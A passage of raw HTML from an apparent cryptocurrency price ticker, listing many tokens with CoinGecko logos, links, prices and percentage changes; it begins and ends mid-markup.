Infrastructure Framework <span>(RIF)</span></a> <span>$ 0.038706</span><span class="mcwpup"> 7.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18468/thumb/infSOL.png" alt="socean-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/socean-staked-sol" target="_blank">Sanctum Infinity <span>(INF)</span></a> <span>$ 178.04</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37839/thumb/mTBILL_token.png" alt="midas-mtbill" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mtbill" target="_blank">Midas mTBILL <span>(MTBILL)</span></a> <span>$ 1.05</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66345/thumb/sn8.png" alt="proprietary-trading-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/proprietary-trading-network" target="_blank">Proprietary Trading Network <span>(SN8)</span></a> <span>$ 9.82</span><span class="mcwpup"> 2.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35494/thumb/Blast.jpg" alt="blast" /><b><a rel="nofollow" href="https://coingecko.com/coins/blast" target="_blank">Blast <span>(BLAST)</span></a> <span>$ 0.000717</span><span class="mcwpup"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12826/thumb/hermez_logo.png" alt="hermez-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/hermez-network-token" target="_blank">Hermez Network <span>(HEZ)</span></a> <span>$ 3.47</span><span class="mcwpup"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12260/thumb/D919x5-s_400x400.png" alt="tokamak-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokamak-network" target="_blank">Tokamak Network <span>(TON)</span></a> <span>$ 0.693646</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68474/thumb/GrCcG9N9_400x400.jpg" alt="nockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/nockchain" target="_blank">Nockchain <span>(NOCK)</span></a> <span>$ 0.019993</span><span class="mcwpdown"> 6.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67046/thumb/usdt.png" alt="vaultbridge-bridged-usdt-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-usdt-katana" target="_blank">Vault Bridge Bridged USDT (Katana) <span>(VBUSDT)</span></a> <span>$ 0.998962</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1372/thumb/WAX_Coin_Tickers_P_512px.png" alt="wax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wax" target="_blank">WAX <span>(WAXP)</span></a> <span>$ 0.008360</span><span class="mcwpup"> 2.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37354/thumb/lava_logo.png" alt="lava-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/lava-network" target="_blank">Lava Network <span>(LAVA)</span></a> <span>$ 0.086435</span><span class="mcwpup"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54538/thumb/GlueLogo200px.png" alt="glue" /><b><a rel="nofollow" href="https://coingecko.com/coins/glue" target="_blank">Wrapped Glue <span>(WGLUE)</span></a> <span>$ 0.038465</span><span class="mcwpup"> 5.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5010/thumb/iq_logo_1.png" alt="everipedia" /><b><a rel="nofollow" href="https://coingecko.com/coins/everipedia" target="_blank">IQ <span>(IQ)</span></a> <span>$ 0.001539</span><span class="mcwpdown"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12944/thumb/shentu_2.jpg" alt="certik" /><b><a rel="nofollow" href="https://coingecko.com/coins/certik" target="_blank">Shentu <span>(CTK)</span></a> <span>$ 0.243913</span><span class="mcwpdown"> 2.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29299/thumb/AGI_logo_200.png" alt="delysium" /><b><a rel="nofollow" href="https://coingecko.com/coins/delysium" target="_blank">Delysium <span>(AGI)</span></a> <span>$ 0.016328</span><span class="mcwpup"> 3.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26947/thumb/Coingecko_profile_lisUSD_200x200_%281%29.png" alt="helio-protocol-hay" /><b><a rel="nofollow" href="https://coingecko.com/coins/helio-protocol-hay" target="_blank">Lista USD <span>(LISUSD)</span></a> <span>$ 0.997463</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71261/thumb/TronBank.png" alt="tronbank" /><b><a rel="nofollow" href="https://coingecko.com/coins/tronbank" target="_blank">TronBank <span>(TBK)</span></a> <span>$ 0.376311</span><span class="mcwpdown"> 2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10366/thumb/SLP.png" alt="smooth-love-potion" /><b><a rel="nofollow" href="https://coingecko.com/coins/smooth-love-potion" target="_blank">Smooth Love Potion <span>(SLP)</span></a> <span>$ 0.001019</span><span class="mcwpup"> 15.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54471/thumb/corn.jpg" alt="corn-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/corn-3" target="_blank">Corn <span>(CORN)</span></a> <span>$ 0.071015</span><span class="mcwpup"> 1.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67322/thumb/ANA_LOGO.png" alt="nirvana-ana-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/nirvana-ana-2" target="_blank">Nirvana ANA <span>(ANA)</span></a> <span>$ 4.53</span><span class="mcwpdown"> 3.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1089/thumb/26296223.png" alt="gxchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/gxchain" target="_blank">GXChain <span>(GXC)</span></a> <span>$ 0.493659</span><span class="mcwpup"> 1.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70222/thumb/apro.png" alt="apro" /><b><a rel="nofollow" href="https://coingecko.com/coins/apro" target="_blank">Apro <span>(AT)</span></a> <span>$ 0.160288</span><span class="mcwpdown"> 5.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67822/thumb/olaxbt.jpg" alt="olaxbt" /><b><a rel="nofollow" href="https://coingecko.com/coins/olaxbt" target="_blank">OlaXBT <span>(AIO)</span></a> <span>$ 0.159996</span><span class="mcwpdown"> 6.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6827/thumb/20250728_115719.jpg" alt="botxcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/botxcoin" target="_blank">BOTXCOIN <span>(BOTX)</span></a> <span>$ 0.624607</span><span class="mcwpdown"> 0.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69928/thumb/zcslpjiz4jgzaot9e2f7ltpvgge9." alt="hakimi" /><b><a rel="nofollow" href="https://coingecko.com/coins/hakimi" target="_blank">哈基米 (Hajimi) <span>(哈基米)</span></a> <span>$ 0.036653</span><span class="mcwpup"> 4.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71375/thumb/ethgas_token_200.png" alt="ethgas-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethgas-2" target="_blank">ETHGas <span>(GWEI)</span></a> <span>$ 0.021092</span><span class="mcwpdown"> 22.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54399/thumb/doods.png" alt="doodles" /><b><a rel="nofollow" href="https://coingecko.com/coins/doodles" target="_blank">Doodles <span>(DOOD)</span></a> <span>$ 0.004695</span><span class="mcwpup"> 2.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71623/thumb/Red_circle_white_logo_512x512_%281%29.png" alt="elsa" /><b><a rel="nofollow" href="https://coingecko.com/coins/elsa" target="_blank">Elsa <span>(ELSA)</span></a> <span>$ 0.159597</span><span class="mcwpup"> 22.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2484/thumb/channels4_profile.jpg" alt="ergo" /><b><a rel="nofollow" href="https://coingecko.com/coins/ergo" target="_blank">Ergo <span>(ERG)</span></a> <span>$ 0.438240</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37477/thumb/1000010831.png" alt="wrapped-bitcoin-pulsechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bitcoin-pulsechain" target="_blank">Wrapped Bitcoin (PulseChain) <span>(WBTC)</span></a> <span>$ 234.97</span><span class="mcwpdown"> 20.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56092/thumb/resolv_token.png" alt="resolv" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv" target="_blank">Resolv <span>(RESOLV)</span></a> <span>$ 0.099994</span><span class="mcwpup"> 3.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14899/thumb/RwdVsGcw_400x400.jpg" alt="kyber-network-crystal" /><b><a rel="nofollow" href="https://coingecko.com/coins/kyber-network-crystal" target="_blank">Kyber Network Crystal <span>(KNC)</span></a> <span>$ 0.211633</span><span class="mcwpdown"> 1.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56062/thumb/usdt.jpg" alt="sui-bridged-usdt-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-usdt-sui" target="_blank">Sui Bridged USDT (Sui) <span>(SBUSDT)</span></a> <span>$ 0.998654</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50996/thumb/BabyBoomToken_logo.png" alt="babyboomtoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/babyboomtoken" target="_blank">BabyBoomToken <span>(BBT)</span></a> <span>$ 0.264808</span><span class="mcwpdown"> 2.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68422/thumb/xpin.png" alt="xpin-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/xpin-network" target="_blank">XPIN Network <span>(XPIN)</span></a> <span>$ 0.002323</span><span class="mcwpdown"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5716/thumb/ONG_logo.png" alt="ong" /><b><a rel="nofollow" href="https://coingecko.com/coins/ong" target="_blank">Ontology Gas <span>(ONG)</span></a> <span>$ 0.081264</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70082/thumb/avici.png" alt="avici" /><b><a rel="nofollow" href="https://coingecko.com/coins/avici" target="_blank">Avici <span>(AVICI)</span></a> <span>$ 2.83</span><span class="mcwpup"> 0.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12681/thumb/UST.png" alt="terrausd" /><b><a rel="nofollow" href="https://coingecko.com/coins/terrausd" target="_blank">TerraClassicUSD <span>(USTC)</span></a> <span>$ 0.006420</span><span class="mcwpdown"> 0.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34755/thumb/IMG_0015.png" alt="gigachad-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/gigachad-2" target="_blank">Gigachad <span>(GIGA)</span></a> <span>$ 0.003720</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70428/thumb/audiera.png" alt="audiera" /><b><a rel="nofollow" href="https://coingecko.com/coins/audiera" target="_blank">Audiera <span>(BEAT)</span></a> <span>$ 0.257575</span><span class="mcwpdown"> 13.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13161/thumb/USDm_%28Mento_Dollar%29.png" alt="celo-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/celo-dollar" target="_blank">Mento Dollar <span>(USDM)</span></a> <span>$ 0.999791</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34289/thumb/manta.jpg" alt="manta-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/manta-network" target="_blank">Manta Network <span>(MANTA)</span></a> <span>$ 0.076787</span><span class="mcwpdown"> 7.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/788/thumb/civic-icon-black-padding.png" alt="civic" /><b><a rel="nofollow" href="https://coingecko.com/coins/civic" target="_blank">Civic <span>(CVC)</span></a> <span>$ 0.043976</span><span class="mcwpup"> 0.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53575/thumb/anime.jpg" alt="anime" /><b><a rel="nofollow" href="https://coingecko.com/coins/anime" target="_blank">Animecoin <span>(ANIME)</span></a> <span>$ 0.006338</span><span class="mcwpdown"> 1.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67434/thumb/200x200_%281%29.png" alt="safecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/safecoin" target="_blank">SAFEbit <span>(SAFE)</span></a> <span>$ 0.092628</span><span class="mcwpup"> 0.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71011/thumb/Untitled_design_%283%29.png" alt="grx-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/grx-chain" target="_blank">GRX Chain <span>(GRX)</span></a> <span>$ 3.60</span><span class="mcwpdown"> 24.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70473/thumb/hylosol.png" alt="hylo-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/hylo-staked-sol" target="_blank">Hylo Staked SOL <span>(HYLOSOL)</span></a> <span>$ 132.53</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22146/thumb/Abey_Logo-2000x2000.png" alt="abey" /><b><a rel="nofollow" href="https://coingecko.com/coins/abey" target="_blank">Abey <span>(ABEY)</span></a> <span>$ 0.033910</span><span class="mcwpup"> 7.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19947/thumb/sb.png" alt="snowbank" /><b><a rel="nofollow" href="https://coingecko.com/coins/snowbank" target="_blank">Snowbank <span>(SB)</span></a> <span>$ 219.03</span><span class="mcwpdown"> 0.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5000/thumb/Chromia.png" alt="chromaway" /><b><a rel="nofollow" href="https://coingecko.com/coins/chromaway" target="_blank">Chromia <span>(CHR)</span></a> <span>$ 0.040941</span><span class="mcwpdown"> 3.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24530/thumb/galaxy.jpg" alt="project-galaxy" /><b><a rel="nofollow" href="https://coingecko.com/coins/project-galaxy" target="_blank">GAL (migrated to Gravity - G) <span>(GAL)</span></a> <span>$ 0.243212</span><span class="mcwpdown"> 3.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55257/thumb/USDN.png" alt="noble-dollar-usdn" /><b><a rel="nofollow" href="https://coingecko.com/coins/noble-dollar-usdn" target="_blank">Noble Dollar (USDN) <span>(USDN)</span></a> <span>$ 0.999614</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/398/thumb/steem.png" alt="steem" /><b><a rel="nofollow" href="https://coingecko.com/coins/steem" target="_blank">Steem <span>(STEEM)</span></a> <span>$ 0.064614</span><span class="mcwpup"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33543/thumb/stAVAX.png" alt="gogopool-ggavax" /><b><a rel="nofollow" href="https://coingecko.com/coins/gogopool-ggavax" target="_blank">Hypha Staked AVAX <span>(STAVAX)</span></a> <span>$ 14.00</span><span class="mcwpup"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54475/thumb/Token_Logo.png" alt="caldera" /><b><a rel="nofollow" href="https://coingecko.com/coins/caldera" target="_blank">Caldera <span>(ERA)</span></a> <span>$ 0.197353</span><span class="mcwpup"> 1.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14666/thumb/Group_3.png" alt="liquity-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity-usd" target="_blank">Liquity USD <span>(LUSD)</span></a> <span>$ 0.999514</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35893/thumb/aevo.png" alt="aevo-exchange" /><b><a rel="nofollow" href="https://coingecko.com/coins/aevo-exchange" target="_blank">Aevo <span>(AEVO)</span></a> <span>$ 0.037341</span><span class="mcwpup"> 1.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15595/thumb/Metis_Black_Bg.png" alt="metis-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/metis-token" target="_blank">Metis <span>(METIS)</span></a> <span>$ 4.68</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13860/thumb/1_KtgpRIJzuwfHe0Rl0avP_g.jpeg" alt="auction" /><b><a rel="nofollow" href="https://coingecko.com/coins/auction" target="_blank">Bounce <span>(AUCTION)</span></a> <span>$ 4.81</span><span class="mcwpdown"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19952/thumb/WXRP_revision-256px.png" alt="wrapped-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-xrp" target="_blank">Wrapped XRP <span>(WXRP)</span></a> <span>$ 1.90</span><span class="mcwpdown"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33672/thumb/aia-logo-icon200.png" alt="ai-analysis-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-analysis-token" target="_blank">AI Analysis Token <span>(AIAT)</span></a> <span>$ 0.307084</span><span class="mcwpup"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11890/thumb/wNXM.png" alt="wrapped-nxm" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-nxm" target="_blank">Wrapped NXM <span>(WNXM)</span></a> <span>$ 73.15</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26149/thumb/Coingecko_logo_%281%29.png" alt="euler" /><b><a rel="nofollow" href="https://coingecko.com/coins/euler" target="_blank">Euler <span>(EUL)</span></a> <span>$ 1.82</span><span class="mcwpdown"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12451/thumb/phala.png" alt="pha" /><b><a rel="nofollow" href="https://coingecko.com/coins/pha" target="_blank">PHALA <span>(PHA)</span></a> <span>$ 0.040993</span><span class="mcwpdown"> 3.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37444/thumb/svl.jpeg" alt="slash-vision-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/slash-vision-labs" target="_blank">Slash Vision Labs <span>(SVL)</span></a> <span>$ 0.016848</span><span class="mcwpup"> 6.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36202/thumb/fxUSD.jpg" alt="f-x-protocol-fxusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/f-x-protocol-fxusd" target="_blank">f(x) Protocol fxUSD <span>(FXUSD)</span></a> <span>$ 0.995085</span><span class="mcwpdown"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36979/thumb/Zentry-rebrand-Primary_200px.png" alt="zentry" /><b><a rel="nofollow" href="https://coingecko.com/coins/zentry" target="_blank">Zentry <span>(ZENT)</span></a> <span>$ 0.004324</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69755/thumb/affine-logo.jpeg" alt="affine" /><b><a rel="nofollow" href="https://coingecko.com/coins/affine" target="_blank">affine <span>(SN120)</span></a> <span>$ 15.85</span><span class="mcwpup"> 5.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52368/thumb/ainti_tokenimg.png" alt="aintivirus" /><b><a rel="nofollow" href="https://coingecko.com/coins/aintivirus" target="_blank">AIntivirus <span>(AINTI)</span></a> <span>$ 0.033732</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28388/thumb/honey.png" alt="hivemapper" /><b><a rel="nofollow" href="https://coingecko.com/coins/hivemapper" target="_blank">Hivemapper <span>(HONEY)</span></a> <span>$ 0.006065</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30666/thumb/_dD8qr3M_400x400.png" alt="sats-ordinals" /><b><a rel="nofollow" href="https://coingecko.com/coins/sats-ordinals" target="_blank">SATS (Ordinals) <span>(SATS)</span></a> <span>$ 0.00000002</span><span class="mcwpup"> 1.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66334/thumb/sn3.png" alt="templar" /><b><a rel="nofollow" href="https://coingecko.com/coins/templar" target="_blank">τemplar <span>(SN3)</span></a> <span>$ 8.48</span><span class="mcwpup"> 6.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19848/thumb/b2m-circle-solid-default.png" alt="bit2me" /><b><a rel="nofollow" href="https://coingecko.com/coins/bit2me" target="_blank">Bit2Me <span>(B2M)</span></a> <span>$ 0.011218</span><span class="mcwpdown"> 0.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13459/thumb/cbk-128-128.png" alt="cobak-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/cobak-token" target="_blank">Cobak <span>(CBK)</span></a> <span>$ 0.333561</span><span class="mcwpup"> 1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68220/thumb/PUMPMEME%281%29.png" alt="pumpmeme" /><b><a rel="nofollow" href="https://coingecko.com/coins/pumpmeme" target="_blank">PumpMeme <span>(PM)</span></a> <span>$ 1.03</span><span class="mcwpdown"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10855/thumb/w_q7vezk_400x400.jpg" alt="hive_dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/hive_dollar" target="_blank">Hive Dollar <span>(HBD)</span></a> <span>$ 0.963952</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/763/thumb/Metal.png" alt="metal" /><b><a rel="nofollow" href="https://coingecko.com/coins/metal" target="_blank">Metal DAO <span>(MTL)</span></a> <span>$ 0.369112</span><span class="mcwpup"> 1.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26504/thumb/xt_%E6%96%B0logo_%E7%BB%BF.png" alt="xtusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/xtusd" target="_blank">XT Stablecoin XTUSD <span>(XTUSD)</span></a> <span>$ 0.999637</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28477/thumb/uniETH_200.png" alt="universal-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/universal-eth" target="_blank">Universal ETH <span>(UNIETH)</span></a> <span>$ 3,295.42</span><span class="mcwpdown"> 2.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18663/thumb/SGB_512x512.png" alt="songbird" /><b><a rel="nofollow" href="https://coingecko.com/coins/songbird" target="_blank">Songbird <span>(SGB)</span></a> <span>$ 0.002042</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33818/thumb/01_ckBTC_Token_HEX__4x.png" alt="chain-key-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/chain-key-bitcoin" target="_blank">Chain-key Bitcoin <span>(CKBTC)</span></a> <span>$ 89,116.00</span><span class="mcwpup"> 0.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11683/thumb/Balancer.png" alt="balancer" /><b><a rel="nofollow" href="https://coingecko.com/coins/balancer" target="_blank">Balancer <span>(BAL)</span></a> <span>$ 0.503142</span><span class="mcwpup"> 1.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67512/thumb/metronome_mseth.png" alt="metronome-synth-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/metronome-synth-eth" target="_blank">Metronome Synth ETH <span>(MSETH)</span></a> <span>$ 2,928.54</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14665/thumb/logo_V2.png" alt="liquity" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity" target="_blank">Liquity <span>(LQTY)</span></a> <span>$ 0.331159</span><span class="mcwpdown"> 3.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38485/thumb/CLOUD_128x128.png" alt="sanctum-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sanctum-2" target="_blank">Cloud <span>(CLOUD)</span></a> <span>$ 0.060324</span><span class="mcwpdown"> 0.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39529/thumb/WBTCLOGO.png" alt="avalanche-old-bridged-wbtc-avalanche" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-old-bridged-wbtc-avalanche" target="_blank">Avalanche Bridged WBTC (Avalanche) <span>(WBTC.E)</span></a> <span>$ 88,957.00</span><span class="mcwpup"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53016/thumb/steth.png" alt="linea-bridged-wsteth-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/linea-bridged-wsteth-linea" target="_blank">Linea Bridged wstETH (Linea) <span>(WSTETH)</span></a> <span>$ 3,601.78</span><span class="mcwpup"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11955/thumb/Token_Logo.png" alt="dia-data" /><b><a rel="nofollow" href="https://coingecko.com/coins/dia-data" target="_blank">DIA <span>(DIA)</span></a> <span>$ 0.268361</span><span class="mcwpup"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4639/thumb/BFC_Symbol.png" alt="bifrost" /><b><a rel="nofollow" href="https://coingecko.com/coins/bifrost" target="_blank">Bifrost <span>(BFC)</span></a> <span>$ 0.022956</span><span class="mcwpup"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67482/thumb/open.png" alt="openledger-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/openledger-2" target="_blank">OpenLedger <span>(OPEN)</span></a> <span>$ 0.148786</span><span class="mcwpdown"> 1.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11875/thumb/DKA_ticker.png" alt="dkargo" /><b><a rel="nofollow" href="https://coingecko.com/coins/dkargo" target="_blank">dKargo <span>(DKA)</span></a> <span>$ 0.006374</span><span class="mcwpdown"> 5.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70505/thumb/USTBL-.png" alt="ustbl-tokenized-u-s-treasury-bill" /><b><a rel="nofollow" href="https://coingecko.com/coins/ustbl-tokenized-u-s-treasury-bill" target="_blank">USTBL <span>(USTBL)</span></a> <span>$ 1.04</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50717/thumb/GOAT_LOGO_NEW.jpg" alt="goatseus-maximus" /><b><a rel="nofollow" href="https://coingecko.com/coins/goatseus-maximus" target="_blank">Goatseus Maximus <span>(GOAT)</span></a> <span>$ 0.031805</span><span class="mcwpup"> 0.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55433/thumb/bsquared.jpg" alt="bsquared-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/bsquared-network" target="_blank">BSquared Network <span>(B2)</span></a> <span>$ 0.765731</span><span class="mcwpdown"> 1.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55539/thumb/TCY.png" alt="tcy" /><b><a rel="nofollow" href="https://coingecko.com/coins/tcy" target="_blank">THORChain Yield <span>(TCY)</span></a> <span>$ 0.151113</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53686/thumb/Separate_logo%EF%BC%88green%EF%BC%89.png" alt="goplus-security" /><b><a rel="nofollow" href="https://coingecko.com/coins/goplus-security" target="_blank">GoPlus Security <span>(GPS)</span></a> <span>$ 0.007206</span><span class="mcwpdown"> 9.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1374/thumb/medibloc_basic.png" alt="medibloc" 